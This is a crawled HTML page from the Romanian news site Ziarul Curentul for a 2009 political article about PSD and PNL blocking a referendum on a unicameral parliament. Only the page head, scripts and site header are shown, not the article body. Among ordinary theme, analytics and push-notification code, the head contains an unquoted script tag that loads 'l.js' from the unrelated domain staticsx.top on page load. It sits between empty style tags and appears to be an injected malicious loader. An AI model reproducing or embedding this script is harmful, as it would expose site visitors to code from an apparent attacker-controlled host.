

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/
body_size: 27627
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>PSD și PNL fură voturi pentru a bloca referendumul privind Parlamentul unicameral | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/01-atac-717.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PSD și PNL fură voturi pentru a bloca referendumul privind Parlamentul unicameral" />
	<meta property="og:description" content="Pesediștii și peneliștii fac orice ca să-l &icirc;mpiedice pe Băsescu să inițieze referendumul pentru un Parlament unicameral! Ieri, noua majoritate PSD-PNL a picat &icirc;n Senat ordonanța prin care se prevedea ca referendumul pentru Parlamentul unicameral să se organizeze &icirc;n aceeași zi cu primul tur al alegerilor prezidențiale. Nimic anormal. Doar că a făcut-o folosindu-se de [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2009-10-13T21:00:00+00:00" />
	<meta property="article:modified_time" content="2017-09-18T01:46:40+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/01-atac-717.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lucian Lumezeanu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Lucian Lumezeanu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/","url":"https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/","name":"PSD și PNL fură voturi pentru a bloca referendumul privind Parlamentul unicameral | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/01-atac-717.jpg","datePublished":"2009-10-13T21:00:00+00:00","dateModified":"2017-09-18T01:46:40+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/7aababf89be6ee7d51546490603efa7c"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/01-atac-717.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/01-atac-717.jpg","width":800,"height":800},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/7aababf89be6ee7d51546490603efa7c","name":"Lucian Lumezeanu","url":"https://www.curentul.info/autor/lucianlu0245/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; PSD și PNL fură voturi pentru a bloca referendumul privind Parlamentul unicameral" href="https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"b5dfa88230","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/384477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=384477' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpsd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpsd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"49753b0263","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/",
                                "name": "PSD și PNL fură voturi pentru a bloca referendumul privind Parlamentul unicameral"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Lucian Lumezeanu', 
	'aiwp_dim_2': '2009', 
	'aiwp_dim_3': '2009-10', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-384477 single-format-standard cookies-not-set psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696df3e724211_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
